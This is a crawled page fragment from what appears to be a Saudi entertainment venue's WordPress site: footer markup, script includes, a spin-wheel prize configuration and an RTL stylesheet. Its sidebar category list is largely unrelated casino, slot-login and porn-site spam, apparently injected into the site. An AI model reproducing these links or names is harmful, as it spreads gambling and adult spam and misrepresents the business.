	<li class="cat-item cat-item-88"><a href="https://boostsaudi.com/category/se/">se</a>
</li>
	<li class="cat-item cat-item-137"><a href="https://boostsaudi.com/category/slot/">slot</a>
</li>
	<li class="cat-item cat-item-425"><a href="https://boostsaudi.com/category/slot-jackpot-monitor-jili-700/">Slot Jackpot Monitor Jili 700</a>
</li>
	<li class="cat-item cat-item-73"><a href="https://boostsaudi.com/category/slots/">Slots</a>
</li>
	<li class="cat-item cat-item-132"><a href="https://boostsaudi.com/category/slots-2/">Slots`</a>
</li>
	<li class="cat-item cat-item-87"><a href="https://boostsaudi.com/category/slottica/">slottica</a>
</li>
	<li class="cat-item cat-item-225"><a href="https://boostsaudi.com/category/spin-casino-online-101/">Spin Casino Online 101</a>
</li>
	<li class="cat-item cat-item-95"><a href="https://boostsaudi.com/category/sugar-rush/">sugar rush</a>
</li>
	<li class="cat-item cat-item-76"><a href="https://boostsaudi.com/category/sweet-bonanza/">sweet bonanza</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://boostsaudi.com/category/sweet-bonanza-tr/">sweet bonanza TR</a>
</li>
	<li class="cat-item cat-item-367"><a href="https://boostsaudi.com/category/tadhana-slot-777-655/">Tadhana Slot 777 655</a>
</li>
	<li class="cat-item cat-item-207"><a href="https://boostsaudi.com/category/tadhana-slot-777-login-44/">Tadhana Slot 777 Login 44</a>
</li>
	<li class="cat-item cat-item-454"><a href="https://boostsaudi.com/category/tadhana-slot-777-login-register-431/">Tadhana Slot 777 Login Register 431</a>
</li>
	<li class="cat-item cat-item-214"><a href="https://boostsaudi.com/category/tadhana-slot-pro-549/">Tadhana Slot Pro 549</a>
</li>
	<li class="cat-item cat-item-467"><a href="https://boostsaudi.com/category/telecharger-1win-900/">Telecharger 1win 900</a>
</li>
	<li class="cat-item cat-item-470"><a href="https://boostsaudi.com/category/uptown-pokies-login-232/">Uptown Pokies Login 232</a>
</li>
	<li class="cat-item cat-item-81"><a href="https://boostsaudi.com/category/verde-casino-hungary/">verde casino hungary</a>
</li>
	<li class="cat-item cat-item-123"><a href="https://boostsaudi.com/category/verde-casino-poland/">verde casino poland</a>
</li>
	<li class="cat-item cat-item-129"><a href="https://boostsaudi.com/category/verde-casino-romania/">verde casino romania</a>
</li>
	<li class="cat-item cat-item-104"><a href="https://boostsaudi.com/category/vovan-casino/">Vovan Casino</a>
</li>
	<li class="cat-item cat-item-188"><a href="https://boostsaudi.com/category/vulkan-vegas-germany/">vulkan vegas germany</a>
</li>
	<li class="cat-item cat-item-321"><a href="https://boostsaudi.com/category/wildz-casino-app-331/">Wildz Casino App 331</a>
</li>
	<li class="cat-item cat-item-437"><a href="https://boostsaudi.com/category/win-spark-login-208/">Win Spark Login 208</a>
</li>
	<li class="cat-item cat-item-219"><a href="https://boostsaudi.com/category/winspark-it-439/">Winspark It 439</a>
</li>
	<li class="cat-item cat-item-179"><a href="https://boostsaudi.com/category/porn/www-tubev-sex/">www.tubev.sex</a>
</li>
	<li class="cat-item cat-item-395"><a href="https://boostsaudi.com/category/yooper-michigan-com-2000/">yooper-michigan.com 2000</a>
</li>
	<li class="cat-item cat-item-474"><a href="https://boostsaudi.com/category/zodiac-casino-log-in-558/">Zodiac Casino Log In 558</a>
</li>
	<li class="cat-item cat-item-63"><a href="https://boostsaudi.com/category/%d0%ba%d0%be%d0%bc%d0%b5%d1%82%d0%b0-%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be/">Комета Казино</a>
</li>
	<li class="cat-item cat-item-278"><a href="https://boostsaudi.com/category/%d1%81%d0%b0%d1%82%d0%b5%d0%bb%d0%bb%d0%b8%d1%82%d1%8b/">сателлиты</a>
</li>
	<li class="cat-item cat-item-396"><a href="https://boostsaudi.com/category/%d1%81%d0%b5%d1%82%d0%be%d1%87%d0%bd%d1%8b%d0%b9-%d0%b4%d0%be%d0%bc%d0%b5%d0%bd/">сеточный домен</a>
</li>
	<li class="cat-item cat-item-111"><a href="https://boostsaudi.com/category/%d1%88%d0%b2%d0%b5%d1%86%d0%b8%d1%8f/">Швеция</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://boostsaudi.com/category/%d8%ba%d9%8a%d8%b1-%d9%85%d8%b5%d9%86%d9%81/">غير مصنف</a>
</li>
			</ul>

			</section><section id="meta-2" class="widget widget_meta"><h2 class="widget-title">Meta</h2>
		<ul>
						<li><a href="https://boostsaudi.com/wp-login.php">تسجيل الدخول</a></li>
			<li><a href="https://boostsaudi.com/feed/">خلاصات Feed الإدخالات</a></li>
			<li><a href="https://boostsaudi.com/comments/feed/">خلاصة التعليقات</a></li>

			<li><a href="https://ar.wordpress.org/">WordPress.org</a></li>
		</ul>

		</section></aside><!-- #secondary -->

<footer>
    <div class="top-footer">
        <div class="container-fluid">
            <div class="row">
                <div class="col-md-5">
                    <div class="first-section-footer">
                        <h3>سجل بالقائمة البريدية</h3>
                        <div class="form-group" style="display: none">
                            <input type="text">
                            <input type="submit" value="سجل">
                        </div>
                        <div class="form-group" >
                            <script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.9.10 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-563" method="post" data-id="563" data-name="En Form" ><div class="mc4wp-form-fields"><input type="email" name="EMAIL" placeholder="Your email address" required />
                            <input type="submit" value="GO" /></div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1768398675" /><input type="hidden" name="_mc4wp_form_id" value="563" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin -->                        </div>
                        <p>ابق على اطلاع من خلال الانضمام إلى النشرة الإخبارية لدينا</p>
                        <ul style="display: none;">
                                                                <li>
                                        <span>
                                            <a href="https://www.instagram.com/boostsaudi/">
                                                <i class="fab fa-instagram" aria-hidden="true"></i>                                            </a>
                                        </span>
                                    </li>
                                                                        <li>
                                        <span>
                                            <a href="https://twitter.com/boost_saudi?s=09">
                                                <i class="fab fa-twitter" aria-hidden="true"></i>                                            </a>
                                        </span>
                                    </li>
                                                                        <li>
                                        <span>
                                            <a href="https://www.facebook.com/boostsaudi/">
                                                <i class="fab fa-facebook-f" aria-hidden="true"></i>                                            </a>
                                        </span>
                                    </li>
                                                                        <li>
                                        <span>
                                            <a href="https://wa.me/966500878111">
                                                <i class="fab fa-whatsapp" aria-hidden="true"></i>                                            </a>
                                        </span>
                                    </li>
                                                                        <li>
                                        <span>
                                            <a href="mailto:ideas@boostsaudi.com">
                                                <i class="fas fa-envelope" aria-hidden="true"></i>                                            </a>
                                        </span>
                                    </li>
                                                                        <li>
                                        <span>
                                            <a href="https://g.page/boostsaudi?share">
                                                <i class="fas fa-map-marker-alt" aria-hidden="true"></i>                                            </a>
                                        </span>
                                    </li>
                                                            </ul>
                    </div>
                    <span class="footer_copyright copyright">© 2021 Boost</span>
                </div>
                <div class="col-md-2 menu-item">
                    <div class="left-side">
                        <ul id="menu-footer-1"><li><span><a href="https://boostsaudi.com/%d8%a7%d9%84%d8%b9%d8%a8/">العب</a></span></li><li><span><a href="https://boostsaudi.com/%d8%a7%d9%84%d8%a7%d9%83%d9%84/">كل</a></span></li><li><span><a href="https://boostsaudi.com/%d8%a7%d8%ad%d8%aa%d9%81%d9%84/">احتفل</a></span></li></ul>                    </div>

                </div>
                <div class="col-md-2 menu-item">
                    <div class="left-side">
                        <ul id="menu-footer-2"><li><span><a href="https://boostsaudi.com/%d9%85%d9%88%d9%82%d8%b9%d9%83/">موقعنا</a></span></li><li><span><a href="https://boostsaudi.com/%d9%85%d9%86-%d9%86%d8%ad%d9%86/">من نحن</a></span></li><li><span><a href="https://boostsaudi.com/">الرئيسية</a></span></li></ul>                    </div>

                </div>
                <div class="col-md-3 item-contact-us">
                    <h3>تواصل معنا</h3>
                    <p><span>بريد الالكتروني:</span> <a href="mailto:ideas@boostsaudi.com">ideas@boostsaudi.com</a></p>
                    <p><span>للتوظيف:</span> <a target="_blank" href="https://forms.monday.com/forms/c5f75f8f72aa0a84a88b697f5ede1a3d">اضغط هنا</a></p>
                    <p><span>خدمة العملاء :</span> <a href="tel:+966500878111">+966500878111</a></p>
                </div>
            </div>

        </div>
    </div>
    <!--   ////////////////////////////////////////////////////////////////////  -->
        <!--   ////////////////////////////////////////////////////////////////////  -->
    <div class="bottom-footer">
        <img src="https://boostsaudi.com/wp-content/themes/boost/assets/img/new-footer.png"/>
    </div>

    <div class="loader-ajax" style="display: none">
        <style>
            .loader-ajax p {
                text-align: center;
                font-size: 20px;
                font-weight: bold;
                margin-top: 5px;
                margin-bottom: 0;
            }
            .page-ajax-loading .loader-ajax {
                flex-direction: column;
            }
        </style>
        <img src="https://boostsaudi.com/wp-content/uploads/2021/04/new-logo.png" height="194" width="388"/>
        <p>استنى شويه</p>
    </div>
    <div class="foo" data-ip="3.133.109.53" data-check="1">

            </div>
    <div class="float-icon">
        <a target="_blank" href="https://wa.me/966500878111" class="whatsapp-float"><i class="fab fa-whatsapp"></i></a>
        <a target="_blank" href="https://g.page/boostsaudi?share" class="location-float"><i class="fas fa-map-marker-alt"></i></a>
    </div>
</footer>
<script>(function() {function maybePrefixUrlField () {
  const value = this.value.trim()
  if (value !== '' && value.indexOf('http') !== 0) {
    this.value = 'http://' + value
  }
}

const urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]')
for (let j = 0; j < urlFields.length; j++) {
  urlFields[j].addEventListener('blur', maybePrefixUrlField)
}
})();</script>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script src="https://kenwheeler.github.io/slick/slick/slick.js?ver=1.0.0" id="boost-slick-js"></script>
<script src="https://stackpath.bootstrapcdn.com/bootstrap/4.5.2/js/bootstrap.min.js?ver=1.0.0" id="boost-bootstrap-js"></script>
<script src="https://boostsaudi.com/wp-content/themes/boost/assets/js/plugins.js?ver=1.0.0" id="boost-plugins-js"></script>
<script src="https://maps.googleapis.com/maps/api/js?key=AIzaSyCPJMCOUS20kwYPE9AqHwwHsOCggkXVdio&amp;callback=initMap&amp;ver=1.0.0" id="boost-googleapis-js"></script>
<script src="https://kit.fontawesome.com/f8990b0ff5.js?ver=1.0.0" id="sakura-fontawesome-js"></script>
<script src="https://boostsaudi.com/wp-content/themes/boost/assets/dist/superwheel.js?ver=1.0.0" id="superwheel-script-js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/FileSaver.js/2.0.5/FileSaver.min.js?ver=1.0.0" id="fileSaver-script-js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery-cookie/1.4.1/jquery.cookie.min.js?ver=1.0.0" id="cookie-script-js"></script>
<script src="https://rawgit.com/schmich/instascan-builds/master/instascan.min.js?ver=6.4.2" id="instascan-js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/dropzone/5.9.2/min/dropzone.min.js" id="dropzone-script-js"></script>
<script src="https://code.jquery.com/ui/1.12.1/jquery-ui.js" id="jquery-ui-script-js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery-steps/1.1.0/jquery.steps.min.js" id="jquery-steps-js"></script>
<script id="booking-script-js-extra">
var bookingAjax = {"ajaxurl":"https:\/\/boostsaudi.com\/wp-admin\/admin-ajax.php","upload":"https:\/\/boostsaudi.com\/wp-admin\/admin-ajax.php?action=handle_dropped_media","delete":"https:\/\/boostsaudi.com\/wp-admin\/admin-ajax.php?action=handle_deleted_media","min_child_school":"50"};
</script>
<script src="https://boostsaudi.com/wp-content/themes/boost/assets/js/booking.js?ver=1.0.0" id="booking-script-js"></script>
<script src="//cdn.jsdelivr.net/npm/sweetalert2@10?ver=1.0.0" id="sweetalert2-script-js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/gsap/2.1.3/TweenMax.min.js?ver=1.0.0" id="tweenmax-script-js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/gsap/2.1.3/utils/Draggable.min.js?ver=1.0.0" id="draggable-script-js"></script>
<script src="https://boostsaudi.com/wp-content/themes/boost/assets/spin/js/ThrowPropsPlugin.min.js?ver=1.0.0" id="throwpropsplugin-script-js"></script>
<script src="https://boostsaudi.com/wp-content/themes/boost/assets/spin/js/Spin2WinWheel.js?ver=1.0.0" id="spin2winwheel-script-js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/gsap/2.1.3/plugins/TextPlugin.min.js?ver=1.0.0" id="textplugin-script-js"></script>
<script id="spin-main-script-js-extra">
var spinitem = {"my_arr":"{\"colorArray\":[\"#544191\",\"#e51c6a\",\"#65c1d1\",\"#fae81b\",\"#df3b8c\",\"#856aab\",\"#3461aa\",\"#ec6da0\",\"#3461aa\",\"#2b2a62\"],\"segmentValuesArray\":[{\"probability\":0,\"type\":\"string\",\"value\":\"1000 \\u0631\\u064a\\u0627\\u0644\",\"win\":false,\"resultText\":\"result_1_count\",\"userData\":{\"score\":\"1000 \\u0631\\u064a\\u0627\\u0644\"}},{\"probability\":0,\"type\":\"string\",\"value\":\"500 \\u0631\\u064a\\u0627\\u0644\",\"win\":false,\"resultText\":\"result_2_count\",\"userData\":{\"score\":\"500 \\u0631\\u064a\\u0627\\u0644\"}},{\"probability\":0,\"type\":\"string\",\"value\":\"250 \\u0631\\u064a\\u0627\\u0644\",\"win\":false,\"resultText\":\"result_3_count\",\"userData\":{\"score\":\"250 \\u0631\\u064a\\u0627\\u0644\"}},{\"probability\":0,\"type\":\"string\",\"value\":\"100 \\u0631\\u064a\\u0627\\u0644\",\"win\":false,\"resultText\":\"result_4_count\",\"userData\":{\"score\":\"100 \\u0631\\u064a\\u0627\\u0644\"}},{\"probability\":4,\"type\":\"string\",\"value\":\"50 \\u0631\\u064a\\u0627\\u0644\",\"win\":false,\"resultText\":\"result_5_count\",\"userData\":{\"score\":\"50 \\u0631\\u064a\\u0627\\u0644\"}},{\"probability\":10,\"type\":\"string\",\"value\":\"45 \\u0631\\u064a\\u0627\\u0644\",\"win\":false,\"resultText\":\"result_6_count\",\"userData\":{\"score\":\"45 \\u0631\\u064a\\u0627\\u0644\"}},{\"probability\":16,\"type\":\"string\",\"value\":\"40 \\u0631\\u064a\\u0627\\u0644\",\"win\":false,\"resultText\":\"result_7_count\",\"userData\":{\"score\":\"40 \\u0631\\u064a\\u0627\\u0644\"}},{\"probability\":23,\"type\":\"string\",\"value\":\"30 \\u0631\\u064a\\u0627\\u0644\",\"win\":false,\"resultText\":\"result_8_count\",\"userData\":{\"score\":\"30 \\u0631\\u064a\\u0627\\u0644\"}},{\"probability\":24,\"type\":\"string\",\"value\":\"20 \\u0631\\u064a\\u0627\\u0644\",\"win\":false,\"resultText\":\"result_9_count\",\"userData\":{\"score\":\"20 \\u0631\\u064a\\u0627\\u0644\"}},{\"probability\":23,\"type\":\"string\",\"value\":\"15 \\u0631\\u064a\\u0627\\u0644\",\"win\":false,\"resultText\":\"result_10_count\",\"userData\":{\"score\":\"15 \\u0631\\u064a\\u0627\\u0644\"}}],\"svgWidth\":1024,\"svgHeight\":768,\"wheelStrokeColor\":\"#D0BD0C\",\"wheelStrokeWidth\":18,\"wheelSize\":700,\"wheelTextOffsetY\":80,\"wheelTextColor\":\"#EDEDED\",\"wheelTextSize\":\"2.3em\",\"wheelImageOffsetY\":40,\"wheelImageSize\":50,\"centerCircleSize\":360,\"centerCircleStrokeColor\":\"#F1DC15\",\"centerCircleStrokeWidth\":12,\"centerCircleFillColor\":\"#EDEDED\",\"centerCircleImageUrl\":\"https:\\\/\\\/boostsaudi.com\\\/wp-content\\\/uploads\\\/2021\\\/04\\\/new-logo.png\",\"centerCircleImageWidth\":300,\"centerCircleImageHeight\":400,\"segmentStrokeColor\":\"#E2E2E2\",\"segmentStrokeWidth\":4,\"centerX\":512,\"centerY\":384,\"hasShadows\":false,\"numSpins\":-1,\"spinDestinationArray\":[],\"minSpinDuration\":6,\"gameOverText\":\"THANK YOU FOR PLAYING SPIN2WIN WHEEL. COME AND PLAY AGAIN SOON!\",\"invalidSpinText\":\"INVALID SPIN. PLEASE SPIN AGAIN.\",\"introText\":\"\",\"hasSound\":true,\"gameId\":\"9a0232ec06bc431114e2a7f3aea03bbe2164f1aa\",\"clickToSpin\":true,\"spinDirection\":\"ccw\",\"disabledText\":\"You have no more spins today\"}"};
var popupspin1 = {"my_arr":"{\"colorArray\":[\"#fae81b\",\"#df3b8c\",\"#65c1d1\",\"#544191\",\"#fae81b\",\"#df3b8c\",\"#1079bc\",\"#ec6da0\"],\"segmentValuesArray\":[{\"probability\":29,\"type\":\"string\",\"value\":\"Boost party\",\"win\":false,\"resultText\":\"Boost party\",\"userData\":{\"score\":\"Boost party\",\"resultImage\":\"https:\\\/\\\/boostsaudi.com\\\/wp-content\\\/uploads\\\/2021\\\/08\\\/art3.png\"}},{\"probability\":29,\"type\":\"string\",\"value\":\"Bowling lounge\",\"win\":false,\"resultText\":\"Bowling lounge\",\"userData\":{\"score\":\"Bowling lounge\",\"resultImage\":\"https:\\\/\\\/boostsaudi.com\\\/wp-content\\\/uploads\\\/2021\\\/08\\\/art2.png\"}},{\"probability\":7,\"type\":\"string\",\"value\":\"Stuntman Jump\",\"win\":false,\"resultText\":\"Stuntman Jump\",\"userData\":{\"score\":\"Stuntman Jump\",\"resultImage\":\"https:\\\/\\\/boostsaudi.com\\\/wp-content\\\/uploads\\\/2021\\\/07\\\/Artboard-9logo.png\"}},{\"probability\":7,\"type\":\"string\",\"value\":\"F1 Racing\",\"win\":false,\"resultText\":\"F1 Racing\",\"userData\":{\"score\":\"F1 Racing\",\"resultImage\":\"https:\\\/\\\/boostsaudi.com\\\/wp-content\\\/uploads\\\/2021\\\/07\\\/Artboard-8logo.png\"}},{\"probability\":7,\"type\":\"string\",\"value\":\"Super Keeper\",\"win\":false,\"resultText\":\"Super Keeper\",\"userData\":{\"score\":\"Super Keeper\",\"resultImage\":\"https:\\\/\\\/boostsaudi.com\\\/wp-content\\\/uploads\\\/2021\\\/07\\\/Artboard-6logo.png\"}},{\"probability\":7,\"type\":\"string\",\"value\":\"Beat Saber\",\"win\":false,\"resultText\":\"Beat Saber\",\"userData\":{\"score\":\"Beat Saber\",\"resultImage\":\"https:\\\/\\\/boostsaudi.com\\\/wp-content\\\/uploads\\\/2021\\\/07\\\/Artboard-5logo.png\"}},{\"probability\":7,\"type\":\"string\",\"value\":\"Donut Slide\",\"win\":false,\"resultText\":\"Donut Slide\",\"userData\":{\"score\":\"Donut Slide\",\"resultImage\":\"https:\\\/\\\/boostsaudi.com\\\/wp-content\\\/uploads\\\/2021\\\/07\\\/Artboard-7logo.png\"}},{\"probability\":7,\"type\":\"string\",\"value\":\"Mini Golf\",\"win\":false,\"resultText\":\"Mini Golf\",\"userData\":{\"score\":\"Mini Golf\",\"resultImage\":\"https:\\\/\\\/boostsaudi.com\\\/wp-content\\\/uploads\\\/2021\\\/07\\\/Artboard-3logo.png\"}}],\"svgWidth\":1024,\"svgHeight\":768,\"wheelStrokeColor\":\"#D0BD0C\",\"wheelStrokeWidth\":18,\"wheelSize\":700,\"wheelTextOffsetY\":80,\"wheelTextColor\":\"#EDEDED\",\"wheelTextSize\":\"2.3em\",\"wheelImageOffsetY\":40,\"wheelImageSize\":50,\"centerCircleSize\":360,\"centerCircleStrokeColor\":\"#F1DC15\",\"centerCircleStrokeWidth\":12,\"centerCircleFillColor\":\"#EDEDED\",\"centerCircleImageUrl\":\"https:\\\/\\\/boostsaudi.com\\\/wp-content\\\/uploads\\\/2021\\\/04\\\/new-logo.png\",\"centerCircleImageWidth\":300,\"centerCircleImageHeight\":400,\"segmentStrokeColor\":\"#E2E2E2\",\"segmentStrokeWidth\":4,\"centerX\":512,\"centerY\":384,\"hasShadows\":false,\"numSpins\":-1,\"spinDestinationArray\":[],\"minSpinDuration\":6,\"gameOverText\":\"THANK YOU FOR PLAYING SPIN2WIN WHEEL. COME AND PLAY AGAIN SOON!\",\"invalidSpinText\":\"INVALID SPIN. PLEASE SPIN AGAIN.\",\"introText\":\"\",\"hasSound\":true,\"gameId\":\"9a0232ec06bc431114e2a7f3aea03bbe2164f1aa\",\"clickToSpin\":true,\"spinDirection\":\"ccw\",\"disabledText\":\"You have no more spins today\"}"};
</script>
<script src="https://boostsaudi.com/wp-content/themes/boost/assets/spin/js/index.js?ver=1.0.0" id="spin-main-script-js"></script>
<script defer src="https://boostsaudi.com/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.9.10" id="mc4wp-forms-api-js"></script>
</body>

</html>


--- FILE ---
content_type: text/css
request_url: https://boostsaudi.com/wp-content/themes/boost/assets/css/rtl/main-rtl.css?ver=1.0.0
body_size: 11510
content:
/*! HTML5 Boilerplate v8.0.0 | MIT License | https://html5boilerplate.com/ */

/* main.css 2.1.0 | MIT License | https://github.com/h5bp/main.css#readme */
/*
 * What follows is the result of much research on cross-browser styling.
 * Credit left inline and big thanks to Nicolas Gallagher, Jonathan Neal,
 * Kroc Camen, and the H5BP dev community and team.
 */


/* ==========================================================================
   Base styles: opinionated defaults
   ========================================================================== */

html {
    color: #222;
    font-size: 1em;
    line-height: 1.4;
}

/*
 * Remove text-shadow in selection highlight:
 * https://twitter.com/miketaylr/status/12228805301
 *
 * Vendor-prefixed and regular ::selection selectors cannot be combined:
 * https://stackoverflow.com/a/16982510/7133471
 *
 * Customize the background color to match your design.
 */

::-moz-selection {
    background: #b3d4fc;
    text-shadow: none;
}

::selection {
    background: #b3d4fc;
    text-shadow: none;
}

/*
 * A better looking default horizontal rule
 */

hr {
    display: block;
    height: 1px;
    border: 0;
    border-top: 1px solid #ccc;
    margin: 1em 0;
    padding: 0;
}

/*
 * Remove the gap between audio, canvas, iframes,
 * images, videos and the bottom of their containers:
 * https://github.com/h5bp/html5-boilerplate/issues/440
 */

audio,
canvas,
iframe,
img,
svg,
video {
    vertical-align: middle;
}

/*
 * Remove default fieldset styles.
 */

fieldset {
    border: 0;
    margin: 0;
    padding: 0;
}

/*
 * Allow only vertical resizing of textareas.
 */

textarea {
    resize: vertical;
}

/* ==========================================================================
   Author's custom styles
   ========================================================================== */

/* ==========================================================================
   Helper classes
   ========================================================================== */

/*
 * Hide visually and from screen readers
 */

.hidden,
[hidden] {
    display: none !important;
}

/*
 * Hide only visually, but have it available for screen readers:
 * https://snook.ca/archives/html_and_css/hiding-content-for-accessibility
 *
 * 1. For long content, line feeds are not interpreted as spaces and small width
 *    causes content to wrap 1 word per line:
 *    https://medium.com/@jessebeach/beware-smushed-off-screen-accessible-text-5952a4c2cbfe
 */

.sr-only {
    border: 0;
    clip: rect(0, 0, 0, 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    white-space: nowrap;
    width: 1px;
    /* 1 */
}

/*
 * Extends the .sr-only class to allow the element
 * to be focusable when navigated to via the keyboard:
 * https://www.drupal.org/node/897638
 */

.sr-only.focusable:active,
.sr-only.focusable:focus {
    clip: auto;
    height: auto;
    margin: 0;
    overflow: visible;
    position: static;
    white-space: inherit;
    width: auto;
}

/*
 * Hide visually and from screen readers, but maintain layout
 */

.invisible {
    visibility: hidden;
}

/*
 * Clearfix: contain floats
 *
 * For modern browsers
 * 1. The space content is one way to avoid an Opera bug when the
 *    `contenteditable` attribute is included anywhere else in the document.
 *    Otherwise it causes space to appear at the top and bottom of elements
 *    that receive the `clearfix` class.
 * 2. The use of `table` rather than `block` is only necessary if using
 *    `:before` to contain the top-margins of child elements.
 */

.clearfix::before,
.clearfix::after {
    content: " ";
    display: table;
}

.clearfix::after {
    clear: both;
}

/* ==========================================================================
   EXAMPLE Media Queries for Responsive Design.
   These examples override the primary ('mobile first') styles.
   Modify as content requires.
   ========================================================================== */

@media only screen and (min-width: 35em) {
    /* Style adjustments for viewports that meet the condition */
}

@media print,
(-webkit-min-device-pixel-ratio: 1.25),
(min-resolution: 1.25dppx),
(min-resolution: 120dpi) {
    /* Style adjustments for high resolution devices */
}

/* ==========================================================================
   Print styles.
   Inlined to avoid the additional HTTP request:
   https://www.phpied.com/delay-loading-your-print-css/
   ========================================================================== */

@media print {
    *,
    *::before,
    *::after {
        background: #fff !important;
        color: #000 !important;
        /* Black prints faster */
        box-shadow: none !important;
        text-shadow: none !important;
    }

    a,
    a:visited {
        text-decoration: underline;
    }

    a[href]::after {
        content: " (" attr(href) ")";
    }

    abbr[title]::after {
        content: " (" attr(title) ")";
    }

    /*
     * Don't show links that are fragment identifiers,
     * or use the `javascript:` pseudo protocol
     */
    a[href^="#"]::after,
    a[href^="javascript:"]::after {
        content: "";
    }

    pre {
        white-space: pre-wrap !important;
    }

    pre,
    blockquote {
        border: 1px solid #999;
        page-break-inside: avoid;
    }

    /*
     * Printing Tables:
     * https://web.archive.org/web/20180815150934/http://css-discuss.incutio.com/wiki/Printing_Tables
     */
    thead {
        display: table-header-group;
    }

    tr,
    img {
        page-break-inside: avoid;
    }

    p,
    h2,
    h3 {
        orphans: 3;
        widows: 3;
    }

    h2,
    h3 {
        page-break-after: avoid;
    }
}

.navbar-brand {
    transform: translateX(50%);
    right: 50%;
    position: absolute;
}

body {
    font-family: 'Tajawal', sans-serif !important;
}

.row {
    flex-direction: row-reverse;
}

.top-footer .container-fluid .row {
    flex-direction: row;
}

/* DEMO example styles for logo image */
.navbar-brand {
    padding: 0px;
}

.navbar-brand > img {
    height: 100%;
    width: auto;
    padding: 7px 14px;
}


#mySlick {
    width: 100%;
    height: 80vh;
    margin: auto;
    overflow: hidden;
}

video, .slick-slide img {
    width: 100%;
    height: 80vh;
    object-fit: cover
}

.col-md-9.one-of-four-container {
    display: flex;
    flex-wrap: wrap;
}

.one-of-four {
    width: 49%;
    margin: 0;
    margin-bottom: 10px;
    height: fit-content;
}

.one-of-four img {
    width: 100%;
    object-fit: cover;
}

/*   header   */
nav.navbar.navbar-expand-lg.navbar-dark.bg-dark {
    min-height: 135px;
    background-color: #eeeeee !important;
}

.navbar-brand > img {
    max-width: 180px;
    height: auto;
}

.navbar-dark .navbar-nav .nav-link {
    color: #1E1268 !important;
    font-size: 19px;
    padding: 0;
    margin-left: 30px;
}

.navbar-dark .navbar-nav .nav-link.active {
    font-weight: bold;
}

section.full-section.two-way-part {
    background: #FFE949;
}

section.full-section.two-way-part img {
    width: 100%;
    /* -webkit-transform: scaleX(-1); */
    /* transform: scaleX(-1); */
}

section.full-section.two-way-part .container-fluid > .row > .col-md-6 {
    padding: 0;
}

section.full-section.two-way-part .right-side {
    position: relative;
}

section.full-section.two-way-part .small-img {
    position: absolute;
    top: 50%;
    transform: translate(-50%, -50%);
    left: 0;
}

section.full-section.two-way-part .small-img > img {
    width: 170px;
    height: auto;
}

section.full-section.two-way-part .left-side h3 {
    font-size: 69px;
    line-height: 83.33px;
    color: #200E6C;
    display: inline-block !important;
    width: 65%;
    margin: 0;
}

section.full-section.two-way-part .left-side {
    display: flex;
    justify-content: center;
    align-items: center;
    height: 100%;
}

/**/


.container-custom {
    padding: 45px;
}

.row-custom {
    display: flex;
}

.col-custom-md-3 {
    width: 33%;
    margin-left: 4px;
}

.item-header {
    height: 122px;
    display: flex;
    flex-direction: row-reverse;
}

span.slider-icon > img {
    width: 57px;
    height: auto;
}

span.slider-icon {
    width: 200px;
    display: flex;
    justify-content: center;
    align-items: center;
    background-color: #ADD8E5;
}

.item-header > span:last-child {
    width: 100%;
    display: flex;
    justify-content: center;
    align-items: center;
    background-color: #485DC0;
    color: #fff;
    font-size: 24px;
    padding: 0 20px;
    text-align: center;
    font-weight: bold;
}

.image-wrap > img {
    width: 100%;
    height: 409px;
    object-fit: cover;
}

.col-custom-md-9.one-of-four-container {
    display: flex;
    flex-wrap: wrap;
    justify-content: space-around;
    flex-direction: row-reverse;
    width: 67%;
}

div#offer-slider {
    position: relative;
    margin-bottom: 0;
}

.slick-dots li button:before {
    color: #fff !important;
    line-height: 10px;
    position: absolute;
    top: 0;
    right: 0;
    width: 10px;
    height: 10px;
}

.slick-dots li button {
    font-size: 0;
    line-height: 0;
    display: block;
    width: 10px;
    height: 10px;
    padding: 2px;
    cursor: pointer;
    color: transparent;
    border: 0;
    outline: none;
    background: transparent;
    border: 1px solid #fff;
    border-radius: 50%;
}

.slick-dots li.slick-active button:before {
    opacity: 1 !important;
}

ul.slick-dots {
    bottom: 2px !important;
}

section.full-section.two-way-part.style-two {
    background: #5A2D98;
}

section.full-section.two-way-part.style-two h3 {
    color: #EB9CC3;
    width: fit-content;
    /* padding: 0 86px; */
    font-size: 57px;
    line-height: 58px;
}

footer {
    background: #EFEFEF;
}


.top-footer {
    padding: 36px;
}

.first-section-footer h3 {
    color: #200E6C;
    font-size: 22px;
    text-align: right;
}

.form-group {
    display: flex;
    margin-bottom: 5px;
}

.form-group input[type="text"] {
    border: 2px solid #2C2A6C;
    width: 85%;
    height: 38px;
}

input[type="submit"] {
    background: #2C2A6C;
    color: #fff;
    width: 20%;
    border: none;
}

p {
    color: #2C2A6C;
    font-size: 18px;
}

.first-section-footer {
    padding-left: 13%;
}

.first-section-footer ul {
    display: flex;
    margin: 0;
    padding: 0;
    list-style: none;
}

.first-section-footer ul li {
    /* padding: 10px; */
    background: #200E6C;
    border-radius: 100%;
    width: 30px;
    height: 30px;
    text-align: center;
    line-height: 30px;
    color: #fff;
    margin-left: 10px;
}

.first-section-footer ul li a {
    color: #ffff;
}

.col-md-2.menu-item ul {
